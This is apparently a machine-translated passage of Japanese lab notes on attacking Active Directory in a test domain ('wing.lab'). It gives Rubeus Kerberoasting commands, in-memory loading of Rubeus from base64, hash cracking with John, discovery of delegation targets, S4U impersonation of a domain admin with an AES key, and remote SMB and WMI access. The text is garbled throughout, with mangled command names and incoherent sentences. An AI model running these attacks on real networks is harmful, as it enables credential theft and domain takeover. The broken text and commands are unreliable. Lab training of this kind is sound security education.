

Invoke-rubeus -command 'kerberoast /user:taskservice /format3:hashcat /outfile:krb5tgs.txt'ここでスクリプトは、base64  の後にパワーシェルメモリを介してロードされます。

の後にパワーシェルメモリを介してロードされます。

function call-rubeus([string] $ command)

{

$ message='base64';

$ Assembly=[System.Reflection.Assembly] :3360load([Convert] :Frombase64String($ message))

[rubeus.program] :3360main($ command .split( ''))

}

:



CRACKED TGS。 \ j ohn.exe . \。 \ k rb5tgs.txt -wordlist=. \。 \ e xample.dict - rules=passphrase-rule2

クラスの演習後

あなたが最良の緩和手法であると思うものを説明し、その理由を説明してください。 ASREPの影響を受ける別のユーザーがいます。それを見つけてください。 TGS対ASREPベーキングを説明します

Kerberos(委任)





JSONのデータが以前に設定されたとき、JSONのデータはドメインが委任されたユーザー に変更されずに変更されました

に変更されずに変更されました



get -domainuser-信頼された委任ターゲット

get -domainuser -trustedtoauth | -expandproperty msds-allowedtodelegateto  を選択します

を選択します

この攻撃を実行する条件は、ユーザーのパスワードを知ることです。



ハッシュを生成します

Invoke -rubeus -command 'hash /password:amsterdam2015 /domain3360wing.lab /user:service1'

:





Rubeusを使用すると、PowerShellを新しいログインセッションで開始できます。今回のチケットセッションでのみ、ユーザーのジョンのカーボアーズチケットを妨害しません。 S4Uを使用して、TGSシミュレーションドメイン管理ユーザーBruce(Bwillis))を要求してユーザー1を攻撃します。さまざまなサービスの3つのチケットをリクエストしますCIFはSMBアクセスホスト/RPCS ForWMI  に使用されます

に使用されます

call -ruber -command "s4u/user:service 1/aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073/infersonateuser/ptt "

call -ruber -command "s4u /user:service 1 /aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073 /infersonateuser /ptt "

call -ruber -command” s4u/user:service 1/aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073/Imprisateuser:bwillisiser /msdsspn:rpcss/user1.wing.lab /ptt "

:

自分の前でチェックレポートを確認してください

私はそれを間違って設定します、代表団のターゲットはuser2、user1に設定する必要がありますが、それはすべて同じです。

ls \\ user1.wing.lab \ c $ control user1を介してcontrol user1

get -wmiobject -class win32_process -computername adsec -01.contoso.com

クラスの演習後

上記の操作では、SMBおよびWMIを介してサーバーユーザーから読み取り権限を取得しました。これで、これら2つのプロトコルを介して実行されます。目標は、次のコマンドを実行して、ユーザーJohnをローカルマネジメントグループパイロットモックドメイン管理者ユーザーChuck Norrisに追加することです。

acl攻撃

情報コレクション



